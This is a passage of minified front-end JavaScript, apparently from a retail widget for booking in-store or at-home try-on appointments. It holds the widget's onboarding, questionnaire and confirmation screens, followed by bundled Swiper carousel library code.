works"),(0,A.h)("section",{className:"".concat(Yt.addSection)},(0,A.h)("p",{className:Yt.addSectionText},(0,A.h)("b",null,"Add")," items from a product page with the"," ",(0,A.h)("b",null,r.noun," button")),(0,A.h)("div",{className:Yt.dummyButton},r.verb," ",t?"At Home":"In Store")),(0,A.h)("section",{className:"".concat(Yt.viewSection)},(0,A.h)("p",{className:Yt.viewSectionText},"Keep adding items and"," ",(0,A.h)("b",null,"view your ",r.noun)," as you shop",(0,A.h)("b",null,"!")),(0,A.h)("div",{className:"".concat(Yt.dummyButton," ").concat(Yt.gray)},(0,A.h)("div",{className:"".concat(Yt.flexWrapper," ").concat(Yt.relativeWrapper)},"try on"===r.verb?(0,A.h)(Ut,{className:Yt.coatHanger}):null,(0,A.h)("span",{className:"".concat(Yt.cartCount," ").concat("try on"!==r.verb?Yt.noIcon:"")},"1")),(0,A.h)("span",null,t?"At Home":"In Store"," ",r.noun)))),(0,A.h)(Le,{onClick:n,className:Yt.mainButton},"Next"))},Kt=["M","T","W","T","F","S","S"],Zt=Array.from(Array(31).keys()),$t=function(e){var t=e.customerAddressMode,n=e.previousScreenHandler,o=(e.setHasSeenEducation,e.nextScreenHandler),r=e.widgetTextContent;return(0,A.h)(A.HY,null,(0,A.h)(He,{backArrowClickHandler:n}),(0,A.h)("div",{className:Yt.educationFittingRoomAppointment},(0,A.h)("h1",{className:Yt.screenHeading},"How it works"),(0,A.h)("p",{className:Yt.appointmentInstructionsInfo},"Pick a ",(0,A.h)("b",null,"date, time, & location")," that works for you to"," ",r.verb," your items"," ",(0,A.h)("b",null,t?"at home":"in store","!")),(0,A.h)("div",{className:Yt.relativeWrapper},(0,A.h)("div",{className:Yt.dummyCalendar},(0,A.h)("span",{className:"".concat(Yt.calendarSvg," ").concat(Yt.gridItem)}),(0,A.h)("span",{className:"".concat(Yt.currentMonth)},"July 2022"),(0,A.h)("span",{className:"".concat(Yt.arrowLeft," ").concat(Yt.gridItem)}),(0,A.h)("span",{className:"".concat(Yt.arrowRight," ").concat(Yt.gridItem)}),Kt.map((function(e){return(0,A.h)("span",{className:Yt.gridItem},e)})),(0,A.h)("span",{className:"".concat(Yt.dateItem," ").concat(Yt.empty)}),Zt.map((function(e){return(0,A.h)("span",{className:Yt.dateItem},e+1)})))),(0,A.h)("span",{className:"".concat(Yt.infoText," ").concat(Yt.continueInfo)},"Click out of your ",r.noun," to continue shopping!"),(0,A.h)(Le,{onClick:o,className:Yt.mainButton},"Next")))},An={WelcomeScreen:"tote-app-welcome-screen",EducationAddToFittingRoomScreen:"tote-app-education-fitting-room-screen",EducationFittingRoomAppointment:"tote-app-education-appointment-screen"},en=nA((function(A){return{retailer:A.retailer,customer:A.customer}}))((function(e){var t=e.retailer,n=(e.customer,(0,f.qp)(JA)),o=(0,f.qp)(MA),r=o.isEducationHidden?[Jt]:[Jt,Vt,$t],i=Gt((0,f.eJ)(0),2),a=i[0],s=i[1],l=r[a],c=Gt(g("_tote_has_seen_education",!1),2)[1];return(0,A.h)("div",{className:Yt.education,id:"".concat(An[l.name])},(0,A.h)(l,{config:o,customerAddressMode:o.customerAddressMode,nextScreenHandler:function(){if(a===r.length-1)return c(!0),void n.setRoute("/cart");s((function(A){return A+1}))},previousScreenHandler:function(){s((function(A){return A-1}))},setHasSeenEducation:c,widgetTextContent:t.widgetTextContent,isVirtualOnly:t.appointment_virtual_only}))})),tn=(t(189),t(8921),t(6248),t(3599),t(1477),t(4362),t(5389),t(4511),t(5164),t(1238),t(4837),t(7485),t(465),t(6651),t(1437),t(5285),t(9865),t(3269)),nn=(LA()(tn.Z,{insert:"head",singleton:!1}),tn.Z.locals||{});function on(A,e,t,n,o,r,i){try{var a=A[r](i),s=a.value}catch(A){return void t(A)}a.done?e(s):Promise.resolve(s).then(n,o)}function rn(A){return function(A){if(Array.isArray(A))return pn(A)}(A)||function(A){if("undefined"!=typeof Symbol&&null!=A[Symbol.iterator]||null!=A["@@iterator"])return Array.from(A)}(A)||dn(A)||function(){throw new TypeError("Invalid attempt to spread non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")}()}function an(A,e){var t=Object.keys(A);if(Object.getOwnPropertySymbols){var n=Object.getOwnPropertySymbols(A);e&&(n=n.filter((function(e){return Object.getOwnPropertyDescriptor(A,e).enumerable}))),t.push.apply(t,n)}return t}function sn(A){for(var e=1;e<arguments.length;e++){var t=null!=arguments[e]?arguments[e]:{};e%2?an(Object(t),!0).forEach((function(e){ln(A,e,t[e])})):Object.getOwnPropertyDescriptors?Object.defineProperties(A,Object.getOwnPropertyDescriptors(t)):an(Object(t)).forEach((function(e){Object.defineProperty(A,e,Object.getOwnPropertyDescriptor(t,e))}))}return A}function ln(A,e,t){return e in A?Object.defineProperty(A,e,{value:t,enumerable:!0,configurable:!0,writable:!0}):A[e]=t,A}function cn(A,e){return function(A){if(Array.isArray(A))return A}(A)||function(A,e){var t=null==A?null:"undefined"!=typeof Symbol&&A[Symbol.iterator]||A["@@iterator"];if(null!=t){var n,o,r=[],i=!0,a=!1;try{for(t=t.call(A);!(i=(n=t.next()).done)&&(r.push(n.value),!e||r.length!==e);i=!0);}catch(A){a=!0,o=A}finally{try{i||null==t.return||t.return()}finally{if(a)throw o}}return r}}(A,e)||dn(A,e)||function(){throw new TypeError("Invalid attempt to destructure non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")}()}function un(A,e){var t="undefined"!=typeof Symbol&&A[Symbol.iterator]||A["@@iterator"];if(!t){if(Array.isArray(A)||(t=dn(A))||e&&A&&"number"==typeof A.length){t&&(A=t);var n=0,o=function(){};return{s:o,n:function(){return n>=A.length?{done:!0}:{done:!1,value:A[n++]}},e:function(A){throw A},f:o}}throw new TypeError("Invalid attempt to iterate non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")}var r,i=!0,a=!1;return{s:function(){t=t.call(A)},n:function(){var A=t.next();return i=A.done,A},e:function(A){a=!0,r=A},f:function(){try{i||null==t.return||t.return()}finally{if(a)throw r}}}}function dn(A,e){if(A){if("string"==typeof A)return pn(A,e);var t=Object.prototype.toString.call(A).slice(8,-1);return"Object"===t&&A.constructor&&(t=A.constructor.name),"Map"===t||"Set"===t?Array.from(A):"Arguments"===t||/^(?:Ui|I)nt(?:8|16|32)(?:Clamped)?Array$/.test(t)?pn(A,e):void 0}}function pn(A,e){(null==e||e>A.length)&&(e=A.length);for(var t=0,n=new Array(e);t<e;t++)n[t]=A[t];return n}var fn=function(e){var t=e.question,n=e.value,o=e.onChange,r=e.error;return(0,A.h)("div",{className:nn.question},(0,A.h)("label",null,t.value),(0,A.h)("div",{className:we.radioToggleGroup},t.choices.map((function(e){return(0,A.h)(A.HY,null,(0,A.h)("input",{type:"checkbox",id:"tote-qa-mc-a-".concat(e.answer_id),name:"tote-qa-mc-".concat(t.question_id),value:e.answer_id,checked:n&&n.includes(e.answer_id),onChange:function(A){return o(t.question_id,e.answer_id,A.target.checked)}}),(0,A.h)("label",{htmlFor:"tote-qa-mc-a-".concat(e.answer_id)},e.value))})),r?(0,A.h)("span",{className:nn.error},r):null))},mn=function(e){var t=e.question,n=e.value,o=e.onChange,r=e.error;return(0,A.h)("div",{className:nn.question},(0,A.h)("label",{htmlFor:"tote-qa-ft-".concat(t.question_id)},t.value),(0,A.h)("input",{className:we.formControl,id:"tote-qa-ft-".concat(t.question_id),type:"text",value:n,onChange:function(A){return o(t.question_id,A.target.value)}}),r?(0,A.h)("span",{className:nn.error},r):null)},gn=nA((function(A){return{retailer:A.retailer,customer:A.customer}}))((function(e){var t,n,o=e.retailer,r=e.customer,i={},a=un(o.questions);try{for(a.s();!(n=a.n()).done;){var s=n.value;i[s.question_id]=s.is_multiple_choice?null:""}}catch(A){a.e(A)}finally{a.f()}var l=(0,f.qp)(JA),c=(0,f.qp)(TA),u=c.isEditingMode,d=c.cart,p=(0,f.qp)(MA),m=sA();(0,f.d4)((function(){var A;return(d.length||null!=r&&null!==(A=r.appointment)&&void 0!==A&&A.employee_id)&&l.setRoute("/cart"),null}),[d]);var g,h={},v=un(o.questions);try{for(v.s();!(g=v.n()).done;){var w=g.value;h[w.question_id]=""}}catch(A){v.e(A)}finally{v.f()}var b=cn((0,f.eJ)(h),2),y=b[0],x=b[1],C=cn((0,f.eJ)((null==r||null===(t=r.appointment)||void 0===t?void 0:t.answers)||i),2),_=C[0],E=C[1],k=cn((0,f.eJ)(!0),2),O=k[0],I=k[1],D=p.contentStatementText===Be,B=function(A,e){E(sn(sn({},_),{},ln({},A,e)))},S=function(A,e,t){if(235==o.retailer_id){var n=new Set(_[A]||[]);t?(n.clear(),n.add(e)):n.delete(e),E(sn(sn({},_),{},ln({},A,rn(n))))}else{var r=new Set(_[A]||[]);t?r.add(e):r.delete(e),E(sn(sn({},_),{},ln({},A,rn(r))))}},M=function(){var A,e=(A=regeneratorRuntime.mark((function A(e){var t,n;return regeneratorRuntime.wrap((function(A){for(;;)switch(A.prev=A.next){case 0:if(e.preventDefault(),I(!1),!o.are_questions_required){A.next=10;break}if(t=!1,n=sn({},y),Object.keys(_).forEach((function(A){x(h);var e=_[A];e?Array.isArray(e)&&!e.length&&(n[A]="This field is required!",t=!0):(n[A]="This field is required!",t=!0)})),x(n),!t){A.next=10;break}return I(!0),A.abrupt("return");case 10:m({type:fe,data:_}),l.setRoute("/appointment"),I(!0);case 13:case"end":return A.stop()}}),A)})),function(){var e=this,t=arguments;return new Promise((function(n,o){var r=A.apply(e,t);function i(A){on(r,n,o,i,a,"next",A)}function a(A){on(r,n,o,i,a,"throw",A)}i(void 0)}))});return function(A){return e.apply(this,arguments)}}();return(0,A.h)("form",{onSubmit:M,className:nn.questionnaire,id:"tote-app-questionnaire"},(0,A.h)(He,{closeOnly:!0}),p.contentStatementText&&(0,A.h)("h1",{className:"".concat(nn.screenHeading," ").concat(D?nn.addPadding:"")},p.contentStatementText),(0,A.h)("div",{className:nn.questionsContainer},o.questions.map((function(e){return e.is_multiple_choice?(0,A.h)(fn,{key:e.question_id,question:e,value:_[e.question_id],onChange:S,error:y[e.question_id]}):(0,A.h)(mn,{key:e.question_id,question:e,value:_[e.question_id],onChange:B,error:y[e.question_id]})}))),u?(0,A.h)("span",{className:zA.updateModeWarning},"You are editing your appointment. Click below to reconfirm."):null,(0,A.h)(Le,{type:"submit",className:nn.mainButton,disabled:!O},u?"Update":"Next"))})),hn=(t(9254),t(9575)),vn=(LA()(hn.Z,{insert:"head",singleton:!1}),hn.Z.locals||{}),wn=nA((function(A){return{retailer:A.retailer,customer:A.customer}}))((function(e){var t,n,o=e.retailer,r=e.customer,i=(0,f.qp)(MA),a=(0,f.qp)(JA),s=(0,f.qp)(TA),l=s.cart,c=s.setIsEditingMode,u=s.isEditingMode,d=null==o||null===(t=o.locations)||void 0===t?void 0:t.find((function(A){var e,t,n;return A.location_id===(null==r||null===(e=r.appointment)||void 0===e?void 0:e.location_id)||A.location_id===(null==r||null===(t=r.appointment)||void 0===t||null===(n=t.location)||void 0===n?void 0:n.location_id)})),p=function(){freshpaint.track("Edit Booking Click"),c(!0),a.setRoute("".concat(l.length?"/cart":"/questionnaire"))},m=function(A,e){"Enter"!==A.key&&" "!==A.key||(A.preventDefault(),e())};return(0,f.bt)((function(){u&&p()}),[]),(0,A.h)("div",{className:vn.confirmation,id:"tote-app-appointment-confirmed"},(0,A.h)(He,{closeOnly:!0}),(0,A.h)("h1",{className:vn.screenHeading},"You’re all set!"),(0,A.h)("span",{className:"".concat(vn.infoText," ").concat(vn.emailConfirmationInfo)},"An email confirmation has been sent to ",r.email,"."),(0,A.h)("section",{className:vn.appointmentInfoContainer},(0,A.h)("h4",{className:vn.screenHeading},"See you at..."),(0,A.h)("div",{className:vn.appointmentInfo},(0,A.h)("p",{className:"".concat(vn.infoText," ").concat(vn.dateTimeInfo)},r.appointment.formattedDate),i.customerAddressMode?(0,A.h)("p",{className:vn.infoText},null==r||null===(n=r.appointment)||void 0===n?void 0:n.customer_address):(0,A.h)(A.HY,null,(0,A.h)("p",{className:vn.infoText},null==d?void 0:d.name),(0,A.h)("p",{className:vn.infoText},null==d?void 0:d.address)))),(0,A.h)("span",{className:"".concat(vn.infoText," ").concat(vn.outOfStockInfo)},'*You can always add more items to your fitting room! Just add another product or click "Edit" below, then re-confirm, and you\'re all set!'),(0,A.h)("div",{className:vn.flexWrapper},(0,A.h)("div",{className:vn.linksContainer},(0,A.h)("span",{onClick:p,className:"".concat(vn.infoText," ").concat(vn.link),tabIndex:0,role:"button","aria-label":"Edit booking",onKeyDown:function(A){return m(A,p)}},"Edit booking"),(0,A.h)("span",{onClick:function(){freshpaint.track("Cancel Appointment Click"),a.setRoute("/cancellation")},className:"".concat(vn.infoText," ").concat(vn.link," fp-no-track"),tabIndex:0,role:"button","aria-label":"Cancel appointment",onKeyDown:function(A){return m(A,(function(){freshpaint.track("Cancel Appointment Click"),a.setRoute("/cancellation")}))}},"Cancel appointment"))))})),bn=t(4275),yn=(LA()(bn.Z,{insert:"head",singleton:!1}),bn.Z.locals||{});function xn(A){return null!==A&&"object"==typeof A&&"constructor"in A&&A.constructor===Object}function Cn(A,e){void 0===A&&(A={}),void 0===e&&(e={}),Object.keys(e).forEach((t=>{void 0===A[t]?A[t]=e[t]:xn(e[t])&&xn(A[t])&&Object.keys(e[t]).length>0&&Cn(A[t],e[t])}))}const _n={body:{},addEventListener(){},removeEventListener(){},activeElement:{blur(){},nodeName:""},querySelector:()=>null,querySelectorAll:()=>[],getElementById:()=>null,createEvent:()=>({initEvent(){}}),createElement:()=>({children:[],childNodes:[],style:{},setAttribute(){},getElementsByTagName:()=>[]}),createElementNS:()=>({}),importNode:()=>null,location:{hash:"",host:"",hostname:"",href:"",origin:"",pathname:"",protocol:"",search:""}};function En(){const A="undefined"!=typeof document?document:{};return Cn(A,_n),A}const kn={document:_n,navigator:{userAgent:""},location:{hash:"",host:"",hostname:"",href:"",origin:"",pathname:"",protocol:"",search:""},history:{replaceState(){},pushState(){},go(){},back(){}},CustomEvent:function(){return this},addEventListener(){},removeEventListener(){},getComputedStyle:()=>({getPropertyValue:()=>""}),Image(){},Date(){},screen:{},setTimeout(){},clearTimeout(){},matchMedia:()=>({}),requestAnimationFrame:A=>"undefined"==typeof setTimeout?(A(),null):setTimeout(A,0),cancelAnimationFrame(A){"undefined"!=typeof setTimeout&&clearTimeout(A)}};function On(){const A="undefined"!=typeof window?window:{};return Cn(A,kn),A}function In(A,e){return void 0===e&&(e=0),setTimeout(A,e)}function Dn(){return Date.now()}function Bn(A){return"object"==typeof A&&null!==A&&A.constructor&&"Object"===Object.prototype.toString.call(A).slice(8,-1)}function Sn(A){return"undefined"!=typeof window&&void 0!==window.HTMLElement?A instanceof HTMLElement:A&&(1===A.nodeType||11===A.nodeType)}function Mn(){const A=Object(arguments.length<=0?void 0:arguments[0]),e=["__proto__","constructor","prototype"];for(let t=1;t<arguments.length;t+=1){const n=t<0||arguments.length<=t?void 0:arguments[t];if(null!=n&&!Sn(n)){const t=Object.keys(Object(n)).filter((A=>e.indexOf(A)<0));for(let e=0,o=t.length;e<o;e+=1){const o=t[e],r=Object.getOwnPropertyDescriptor(n,o);void 0!==r&&r.enumerable&&(Bn(A[o])&&Bn(n[o])?n[o].__swiper__?A[o]=n[o]:Mn(A[o],n[o]):!Bn(A[o])&&Bn(n[o])?(A[o]={},n[o].__swiper__?A[o]=n[o]:Mn(A[o],n[o])):A[o]=n[o])}}}return A}function jn(A,e,t){A.style.setProperty(e,t)}function Tn(A){let{swiper:e,targetPosition:t,side:n}=A;const o=On(),r=-e.translate;let i,a=null;const s=e.params.speed;e.wrapperEl.style.scrollSnapType="none",o.cancelAnimationFrame(e.cssModeFrameID);const l=t>r?"next":"prev",c=(A,e)=>"next"===l&&A>=e||"prev"===l&&A<=e,u=()=>{i=(new Date).getTime(),null===a&&(a=i);const A=Math.max(Math.min((i-a)/s,1),0),l=.5-Math.cos(A*Math.PI)/2;let d=r+l*(t-r);if(c(d,t)&&(d=t),e.wrapperEl.scrollTo({[n]:d}),c(d,t))return e.wrapperEl.style.overflow="hidden",e.wrapperEl.style.scrollSnapType="",setTimeout((()=>{e.wrapperEl.style.overflow="",e.wrapperEl.scrollTo({[n]:d})})),void o.cancelAnimationFrame(e.cssModeFrameID);e.cssModeFrameID=o.requestAnimationFrame(u)};u()}function Hn(A,e){return void 0===e&&(e=""),[...A.children].filter((A=>A.matches(e)))}function Pn(A,e){void 0===e&&(e=[]);const t=document.createElement(A);return t.classList.add(...Array.isArray(e)?e:[e]),t}function Nn(A,e){return On().getComputedStyle(A,null).getPropertyValue(e)}function Rn(A){let e,t=A;if(t){for(e=0;null!==(t=t.previousSibling);)1===t.nodeType&&(e+=1);return e}}function Qn(A,e){const t=[];let n=A.parentElement;for(;n;)e?n.matches(e)&&t.push(n):t.push(n),n=n.parentElement;return t}function Ln(A,e,t){const n=On();return t?A["width"===e?"offsetWidth":"offsetHeight"]+parseFloat(n.getComputedStyle(A,null).getPropertyValue("width"===e?"margin-right":"margin-top"))+parseFloat(n.getComputedStyle(A,null).getPropertyValue("width"===e?"margin-left":"margin-bottom")):A.offsetWidth}let Fn,zn,Yn;function Un(){return Fn||(Fn=function(){const A=On(),e=En();return{smoothScroll:e.documentElement&&e.documentElement.style&&"scrollBehavior"in e.documentElement.style,touch:!!("ontouchstart"in A||A.DocumentTouch&&e instanceof A.DocumentTouch)}}()),Fn}var Gn={on(A,e,t){const n=this;if(!n.eventsListeners||n.destroyed)return n;if("function"!=typeof e)return n;const o=t?"unshift":"push";return A.split(" ").forEach((A=>{n.eventsListeners[A]||(n.eventsListeners[A]=[]),n.eventsListeners[A][o](e)})),n},once(A,e,t){const n=this;if(!n.eventsListeners||n.destroyed)return n;if("function"!=typeof e)return n;function o(){n.off(A,o),o.__emitterProxy&&delete o.__emitterProxy;for(var t=arguments.length,r=new Array(t),i=0;i<t;i++)r[i]=arguments[i];e.apply(n,r)}return o.__emitterProxy=e,n.on(A,o,t)},onAny(A,e){const t=this;if(!t.eventsListeners||t.destroyed)return t;if("function"!=typeof A)return t;const n=e?"unshift":"push";return t.eventsAnyListeners.indexOf(A)<0&&t.eventsAnyListeners[n](A),t},offAny(A){const e=this;if(!e.eventsListeners||e.destroyed)return e;if(!e.eventsAnyListeners)return e;const t=e.eventsAnyListeners.indexOf(A);return t>=0&&e.eventsAnyListeners.splice(t,1),e},off(A,e){const t=this;return!t.eventsListeners||t.destroyed?t:t.eventsListeners?(A.split(" ").forEach((A=>{void 0===e?t.eventsListeners[A]=[]:t.eventsListeners[A]&&t.eventsListeners[A].forEach(((n,o)=>{(n===e||n.__emitterProxy&&n.__emitterProxy===e)&&t.eventsListeners[A].splice(o,1)}))})),t):t},emit(){const A=this;if(!A.eventsListeners||A.destroyed)return A;if(!A.eventsListeners)return A;let e,t,n;for(var o=arguments.length,r=new Array(o),i=0;i<o;i++)r[i]=arguments[i];return"string"==typeof r[0]||Array.isArray(r[0])?(e=r[0],t=r.slice(1,r.length),n=A):(e=r[0].events,t=r[0].data,n=r[0].context||A),t.unshift(n),(Array.isArray(e)?e:e.split(" ")).forEach((e=>{A.eventsAnyListeners&&A.eventsAnyListeners.length&&A.eventsAnyListeners.forEach((A=>{A.apply(n,[e,...t])})),A.eventsListeners&&A.eventsListeners[e]&&A.eventsListeners[e].forEach((A=>{A.apply(n,t)}))})),A}};const Wn=(A,e)=>{if(!A||A.destroyed||!A.params)return;const t=e.closest(A.isElement?"swiper-slide":`.${A.params.slideClass}`);if(t){let e=t.querySelector(`.${A.params.lazyPreloaderClass}`);!e&&A.isElement&&(t.shadowRoot?e=t.shadowRoot.querySelector(`.${A.params.lazyPreloaderClass}`):requestAnimationFrame((()=>{t.shadowRoot&&(e=t.shadowRoot.querySelector(`.${A.params.lazyPreloaderClass}`),e&&e.remove())}))),e&&e.remove()}},qn=(A,e)=>{if(!A.slides[e])return;const t=A.slides[e].querySelector('[loading="lazy"]');t&&t.removeAttribute("loading")},Xn=A=>{if(!A||A.destroyed||!A.params)return;let e=A.params.lazyPreloadPrevNext;const t=A.slides.length;if(!t||!e||e<0)return;e=Math.min(e,t);const n="auto"===A.params.slidesPerView?A.slidesPerViewDynamic():Math.ceil(A.params.slidesPerView),o=A.activeIndex;if(A.params.grid&&A.params.grid.rows>1){const t=o,r=[t-e];return r.push(...Array.from({length:e}).map(((A,e)=>t+n+e))),void A.slides.forEach(((e,t)=>{r.includes(e.column)&&qn(A,t)}))}const r=o+n-1;if(A.params.rewind||A.params.loop)for(let n=o-e;n<=r+e;n+=1){const e=(n%t+t)%t;(e<o||e>r)&&qn(A,e)}else for(let n=Math.max(o-e,0);n<=Math.min(r+e,t-1);n+=1)n!==o&&(n>r||n<o)&&qn(A,n)};var Jn={updateSize:function(){const A=this;let e,t;const n=A.el;e=void 0!==A.params.width&&null!==A.params.width?A.params.width:n.clientWidth,t=void 0!==A.params.height&&null!==A.params.height?A.params.height:n.clientHeight,0===e&&A.isHorizontal()||0===t&&A.isVertical()||(e=e-parseInt(Nn(n,"padding-left")||0,10)-parseInt(Nn(n,"padding-right")||0,10),t=t-parseInt(Nn(n,"padding-top")||0,10)-parseInt(Nn(n,"padding-bottom")||0,10),Number.isNaN(e)&&(e=0),Number.isNaN(t)&&(t=0),Object.assign(A,{width:e,height:t,size:A.isHorizontal()?e:t}))},updateSlides:function(){const A=this;function e(e){return A.isHorizontal()?e:{width:"height","margin-top":"margin-left","margin-bottom ":"margin-right","margin-left":"margin-top","margin-right":"margin-bottom","padding-left":"padding-top","padding-right":"padding-bottom",marginRight:"marginBottom"}[e]}function t(A,t){return parseFloat(A.getPropertyValue(e(t))||0)}const n=A.params,{wrapperEl:o,slidesEl:r,size:i,rtlTranslate:a,wrongRTL:s}=A,l=A.virtual&&n.virtual.enabled,c=l?A.virtual.slides.length:A.slides.length,u=Hn(r,`.${A.params.slideClass}, swiper-slide`),d=l?A.virtual.slides.length:u.length;let p=[];const f=[],m=[];let g=n.slidesOffsetBefore;"function"==typeof g&&(g=n.slidesOffsetBefore.call(A));let h=n.slidesOffsetAfter;"function"==typeof h&&(h=n.slidesOffsetAfter.call(A));const v=A.snapGrid.length,w=A.slidesGrid.length;let b=n.spaceBetween,y=-g,x=0,C=0;if(void 0===i)return;"string"==typeof b&&b.indexOf("%")>=0?b=parseFloat(b.replace("%",""))/100*i:"string"==typeof b&&(b=parseFloat(b)),A.virtualSize=-b,u.forEach((A=>{a?A.style.marginLeft="":A.style.marginRight="",A.style.marginBottom="",A.style.marginTop=""})),n.centeredSlides&&n.cssMode&&(jn(o,"--swiper-centered-offset-before",""),jn(o,"--swiper-centered-offset-after",""));const _=n.grid&&n.grid.rows>1&&A.grid;let E;_&&A.grid.initSlides(d);const k="auto"===n.slidesPerView&&n.breakpoints&&Object.keys(n.breakpoints).filter((A=>void 0!==n.breakpoints[A].slidesPerView)).length>0;for(let o=0;o<d;o+=1){let r;if(E=0,u[o]&&(r=u[o]),_&&A.grid.updateSlide(o,r,d,e),!u[o]||"none"!==Nn(r,"display")){if("auto"===n.slidesPerView){k&&(u[o].style[e("width")]="");const i=getComputedStyle(r),a=r.style.transform,s=r.style.webkitTransform;if(a&&(r.style.transform="none"),s&&(r.style.webkitTransform="none"),n.roundLengths)E=A.isHorizontal()?Ln(r,"width",!0):Ln(r,"height",!0);else{const A=t(i,"width"),e=t(i,"padding-left"),n=t(i,"padding-right"),o=t(i,"margin-left"),a=t(i,"margin-right"),s=i.getPropertyValue("box-sizing");if(s&&"border-box"===s)E=A+o+a;else{const{clientWidth:t,offsetWidth:i}=r;E=A+e+n+o+a+(i-t)}}a&&(r.style.transform=a),s&&(r.style.webkitTransform=s),n.roundLengths&&(E=Math.floor(E))}else E=(i-(n.slidesPerView-1)*b)/n.slidesPerView,n.roundLengths&&(E=Math.floor(E)),u[o]&&(u[o].style[e("width")]=`${E}px`);u[o]&&(u[o].swiperSlideSize=E),m.push(E),n.centeredSlides?(y=y+E/2+x/2+b,0===x&&0!==o&&(y=y-i/2-b),0===o&&(y=y-i/2-b),Math.abs(y)<.001&&(y=0),n.roundLengths&&(y=Math.floor(y)),C%n.slidesPerGroup==0&&p.push(y),f.push(y)):(n.roundLengths&&(y=Math.floor(y)),(C-Math.min(A.params.slidesPerGroupSkip,C))%A.params.slidesPerGroup==0&&p.push(y),f.push(y),y=y+E+b),A.virtualSize+=E+b,x=E,C+=1}}if(A.virtualSize=Math.max(A.virtualSize,i)+h,a&&s&&("slide"===n.effect||"coverflow"===n.effect)&&(o.style.width=`${A.virtualSize+b}px`),n.setWrapperSize&&(o.style[e("width")]=`${A.virtualSize+b}px`),_&&A.grid.updateWrapperSize(E,p,e),!n.centeredSlides){const e=[];for(let t=0;t<p.length;t+=1){let o=p[t];n.roundLengths&&(o=Math.floor(o)),p[t]<=A.virtualSize-i&&e.push(o)}p=e,Math.floor(A.virtualSize-i)-Math.floor(p[p.length-1])>1&&p.push(A.virtualSize-i)}if(l&&n.loop){const e=m[0]+b;if(n.slidesPerGroup>1){const t=Math.ceil((A.virtual.slidesBefore+A.virtual.slidesAfter)/n.slidesPerGroup),o=e*n.slidesPerGroup;for(let A=0;A<t;A+=1)p.push(p[p.length-1]+o)}for(let t=0;t<A.virtual.slidesBefore+A.virtual.slidesAfter;t+=1)1===n.slidesPerGroup&&p.push(p[p.length-1]+e),f.push(f[f.length-1]+e),A.virtualSize+=e}if(0===p.length&&(p=[0]),0!==b){const t=A.isHorizontal()&&a?"marginLeft":e("marginRight");u.filter(((A,e)=>!(n.cssMode&&!n.loop)||e!==u.length-1)).forEach((A=>{A.style[t]=`${b}px`}))}if(n.centeredSlides&&n.centeredSlidesBounds){let A=0;m.forEach((e=>{A+=e+(b||0)})),A-=b;const e=A-i;p=p.map((A=>A<=0?-g:A>e?e+h:A))}if(n.centerInsufficientSlides){let A=0;if(m.forEach((e=>{A+=e+(b||0)})),A-=b,A<i){const e=(i-A)/2;p.forEach(((A,t)=>{p[t]=A-e})),f.forEach(((A,t)=>{f[t]=A+e}))}}if(Object.assign(A,{slides:u,snapGrid:p,slidesGrid:f,slidesSizesGrid:m}),n.centeredSlides&&n.cssMode&&!n.centeredSlidesBounds){jn(o,"--swiper-centered-offset-before",-p[0]+"px"),jn(o,"--swiper-centered-offset-after",A.size/2-m[m.length-1]/2+"px");const e=-A.snapGrid[0],t=-A.slidesGrid[0];A.snapGrid=A.snapGrid.map((A=>A+e)),A.slidesGrid=A.slidesGrid.map((A=>A+t))}if(d!==c&&A.emit("slidesLengthChange"),p.length!==v&&(A.params.watchOverflow&&A.checkOverflow(),A.emit("snapGridLengthChange")),f.length!==w&&A.emit("slidesGridLengthChange"),n.watchSlidesProgress&&A.updateSlidesOffset(),!(l||n.cssMode||"slide"!==n.effect&&"fade"!==n.effect)){const e=`${n.containerModifierClass}backface-hidden`,t=A.el.classList.contains(e);d<=n.maxBackfaceHiddenSlides?t||A.el.classList.add(e):t&&A.el.classList.remove(e)}},updateAutoHeight:function(A){const e=this,t=[],n=e.virtual&&e.params.virtual.enabled;let o,r=0;"number"==typeof A?e.setTransition(A):!0===A&&e.setTransition(e.params.speed);const i=A=>n?e.slides[e.getSlideIndexByData(A)]:e.slides[A];if("auto"!==e.params.slidesPerView&&e.params.slidesPerView>1)if(e.params.centeredSlides)(e.visibleSlides||[]).forEach((A=>{t.push(A)}));else for(o=0;o<Math.ceil(e.params.slidesPerView);o+=1){const A=e.activeIndex+o;if(A>e.slides.length&&!n)break;t.push(i(A))}else t.push(i(e.activeIndex));for(o=0;o<t.length;o+=1)if(void 0!==t[o]){const A=t[o].offsetHeight;r=A>r?A:r}(r||0===r)&&(e.wrapperEl.style.height=`${r}px`)},updateSlidesOffset:function(){const A=this,e=A.slides,t=A.isElement?A.isHorizontal()?A.wrapperEl.offsetLeft:A.wrapperEl.offsetTop:0;for(let n=0;n<e.length;n+=1)e[n].swiperSlideOffset=(A.isHorizontal()?e[n].offsetLeft:e[n].offsetTop)-t-A.cssOverflowAdjustment()},updateSlidesProgress:function(A){void 0===A&&(A=this&&this.translate||0);const e=this,t=e.params,{slides:n,rtlTranslate:o,snapGrid:r}=e;if(0===n.length)return;void 0===n[0].swiperSlideOffset&&e.updateSlidesOffset();let i=-A;o&&(i=A),n.forEach((A=>{A.classList.remove(t.slideVisibleClass)})),e.visibleSlidesIndexes=[],e.visibleSlides=[];let a=t.spaceBetween;"string"==typeof a&&a.indexOf("%")>=0?a=parseFloat(a.replace("%",""))/100*e.size:"string"==typeof a&&(a=parseFloat(a));for(let A=0;A<n.length;A+=1){const s=n[A];let l=s.swiperSlideOffset;t.cssMode&&t.centeredSlides&&(l-=n[0].swiperSlideOffset);const c=(i+(t.centeredSlides?e.minTranslate():0)-l)/(s.swiperSlideSize+a),u=(i-r[0]+(t.centeredSlides?e.minTranslate():0)-l)/(s.swiperSlideSize+a),d=-(i-l),p=d+e.slidesSizesGrid[A];(d>=0&&d<e.size-1||p>1&&p<=e.size||d<=0&&p>=e.size)&&(e.visibleSlides.push(s),e.visibleSlidesIndexes.push(A),n[A].classList.add(t.slideVisibleClass)),s.progress=o?-c:c,s.originalProgress=o?-u:u}},updateProgress:function(A){const e=this;if(void 0===A){const t=e.rtlTranslate?-1:1;A=e&&e.translate&&e.translate*t||0}const t=e.params,n=e.maxTranslate()-e.minTranslate();let{progress:o,isBeginning:r,isEnd:i,progressLoop:a}=e;const s=r,l=i;if(0===n)o=0,r=!0,i=!0;else{o=(A-e.minTranslate())/n;const 